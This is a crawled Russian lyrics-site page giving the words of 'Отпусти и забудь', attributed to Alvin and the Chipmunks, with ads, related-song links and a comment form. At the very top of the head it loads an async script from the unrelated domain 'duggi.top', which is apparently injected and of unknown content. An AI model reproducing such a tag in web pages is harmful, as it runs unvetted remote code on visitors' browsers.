

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/%D1%8D%D0%BB%D0%B2%D0%B8%D0%BD-%D0%B8-%D0%B1%D1%83%D1%80%D1%83%D0%BD%D0%B4%D1%83%D0%BA%D0%B8_%D0%BE%D1%82%D0%BF%D1%83%D1%81%D1%82%D0%B8-%D0%B8-%D0%B7%D0%B0%D0%B1%D1%83%D0%B4%D1%8C
body_size: 9256
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Отпусти и забудь - Элвин и бурундуки читать слова песни | песня отпусти и забудь минусовка текст</title>
	<meta name="description" content="Здесь можно прочитать текст песни Отпусти и забудь - Элвин и бурундуки. Все слова песни.">
	<meta name="keywords" content="Отпусти и забудь Элвин и бурундуки, текст песни Отпусти и забудь, слова песни Отпусти и забудь">
	
	<link rel='stylesheet' id='devion-style-css'  href='../themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='../themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='../themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='../themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='../themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='../themes/devion/js/form.js'></script>
	<script type='text/javascript' src='../themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='../themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Элвин и бурундуки - Отпусти и забудь</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>1) Метель укроет склоны горных вершин<br />
И белым-бела земля<br />
Безмолвное королевство, королевой стала я...<br />
А ветер стонет и на сердце ураган<br />
Мне б его сдержать, но я не могла...<br />
Не открывай, храни секрет,<br />
Будь хорошей девочкой для всех,<br />
Закрой все чувства на замок<br />
Ночет на всё<br />
<br />
Отпусти и забудь,<br />
Что прошло уже не вернуть.<br />
Отпусти и забудь,<br />
новый день укажет путь.<br />
Не боюсь, ничего уже.<br />
Пусть бушует шторм.<br />
Холод всегда мне был по душе.<br />
<br />
2) Я бегу всё выше,<br />
 На ледяную гладь<br />
И страхам ниминувших<br />
 Меня уж не догнать<br />
Пора узнать, что я могу,<br />
На службу призову пургу.<br />
Свободу обрету во льдах,<br />
Навсегда<br />
<br />
Отпусти и забудь,<br />
Этот мир из твоих грёз.<br />
Отпусти и забудь,<br />
И не будет больше слёз.<br />
Здесь мой дом Мой снежный удел<br />
Пусть бушует шторм<br />
<br />
3) Искрится воздух<br />
И земля от моих чар.<br />
Подвластны мне мороз<br />
и лёд, ну, что за дивный дар?<br />
И вот уже я знаю, как мне дальше быть.<br />
Я не вернысь назад, должна я всё забыть<br />
<br />
Отпусти и забудь,<br />
И на небо лети зарёй.<br />
Отпусти и забудь,<br />
Полярной сияй звездой<br />
Встречу я первый свой рассвет<br />
Пусть бушует шторм<br />
Холод всегда мне был по душе.</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="../uploads/images/e/l/v/elvin_i_burunduki_otpusti_i_zabud.jpg" title="Элвин и бурундуки - Отпусти и забудь" alt="Элвин и бурундуки - Отпусти и забудь" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 590<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8" >Другие песни исполнителя Элвин и бурундуки</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/e/l/v/elvin_i_burunduki_chjo_sidish_tantsuj_davaj.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d1%87%d1%91-%d1%81%d0%b8%d0%b4%d0%b8%d1%88%d1%8c-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b9-%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9">Элвин и бурундуки - Чё сидишь? Танцуй давай</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/e/l/v/elvin_i_burunduki_opa_ganam_stajl.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d0%be%d0%bf%d0%b0-%d0%b3%d0%b0%d0%bd%d0%b0%d0%bc-%d1%81%d1%82%d0%b0%d0%b9%d0%bb">Элвин и Бурундуки - Опа ганам стайл</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/e/l/v/elvin_i_burunduki_ledi_gaga.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b3%d0%b0%d0%b3%d0%b0">Элвин и бурундуки - леди гага</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/e/l/v/elvin_i_burunduki_3_party_rock_anthem_lmfao.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8-3_party-rock-anthem-lmfao">Элвин и бурундуки 3 - Party Rock Anthem LMFAO</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/e/l/v/elvin_i_burunduki_ja_tebja_lublu_u_aa.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d1%8f-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bb%d1%8e%d0%b1%d0%bb%d1%8e-%d1%83-%d0%b0%d0%b0">Элвин и бурундуки - Я тебя люблю  у аа</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/e/l/v/elvin_i_burunduki_koldun.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d0%ba%d0%be%d0%bb%d0%b4%d1%83%d0%bd">Элвин и Бурундуки - Колдун</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/e/l/v/elvin_i_burunduki_nebo_pomozhet_nam_elvin_i_burunduki.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d0%bd%d0%b5%d0%b1%d0%be-%d0%bf%d0%be%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%bd%d0%b0%d0%bc-%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8">Элвин и Бурундуки - Небо поможет нам Элвин и Бурундуки</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/j/a/_/ja_uedu_zhit_v_london.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d1%8f-%d1%83%d0%b5%d0%b4%d1%83-%d0%b6%d0%b8%d1%82%d1%8c-%d0%b2-%d0%bb%d0%be%d0%bd%d0%b4%d0%be%d0%bd">Элвин и бурундуки - Я уеду жить в Лондон</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/e/l/v/elvin_i_burunduki_rezhissjor.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d1%80%d0%b5%d0%b6%d0%b8%d1%81%d1%81%d1%91%d1%80">Элвин и бурундуки - Режиссёр</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/e/l/v/elvin_i_burunduki_proshaj_shkola.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%b9-%d1%88%d0%ba%d0%be%d0%bb%d0%b0">Элвин и Бурундуки - прощай школа</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/e/l/v/elvin_i_burunduki_bad_day.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_bad-day">Элвин и бурундуки - Bad Day</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/e/l/v/elvin_i_burunduki_3_elionora_britani_dzhanet_elvin_teodor_sajmon.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8-3_%d0%b5%d0%bb%d0%b8%d0%be%d0%bd%d0%be%d1%80%d0%b0-%d0%b1%d1%80%d0%b8%d1%82%d0%b0%d0%bd%d0%b8-%d0%b4%d0%b6%d0%b0%d0%bd%d0%b5%d1%82-%d0%b5%d0%bb%d0%b2%d0%b8%d0%bd-%d1%82%d0%b5%d0%be%d0%b4%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d0%bc%d0%be%d0%bd">Элвин и бурундуки 3) - .елионора британи джанет елвин теодор саймон</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/e/l/v/elvin_i_burunduki_opa_gornostaj.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d0%be%d0%bf%d0%b0-%d0%b3%d0%be%d1%80%d0%bd%d0%be%d1%81%d1%82%d0%b0%d0%b9">Элвин и Бурундуки - опа горностай</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/e/l/v/elvin_i_burunduki_hulahup_na_rozhdestvo.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8_%d1%85%d1%83%d0%bb%d0%b0%d1%85%d1%83%d0%bf-%d0%bd%d0%b0-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%be">Элвин и Бурундуки - Хулахуп на Рождество</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="../uploads/images/e/l/v/elvin_i_burunduki_4_pesnja_dejvu.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%8d%d0%bb%d0%b2%d0%b8%d0%bd-%d0%b8-%d0%b1%d1%83%d1%80%d1%83%d0%bd%d0%b4%d1%83%d0%ba%d0%b8-4_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%b4%d0%b5%d0%b9%d0%b2%d1%83">Элвин и бурундуки 4 - песня дейву</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Элвин и бурундуки Отпусти и забудь, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Отпусти и забудь за авторством Элвин и бурундуки, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Отпусти и забудь - Элвин и бурундуки находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="14564">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c">Популярное за сутки</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e">Популярное за неделю</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%bc%d0%b5%d1%81%d1%8f%d1%86">Популярное за месяц</a></li>
				<li class="cat-item"><a href="%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5-%d0%b2%d1%80%d0%b5%d0%bc%d1%8f">Популярное за все время</a></li>
				<li class="cat-item"><a href="%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd%d0%b3%d0%be%d0%b2%d1%8b%d0%b5">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="tatarka_%d0%b0%d0%bb%d1%82%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="../uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
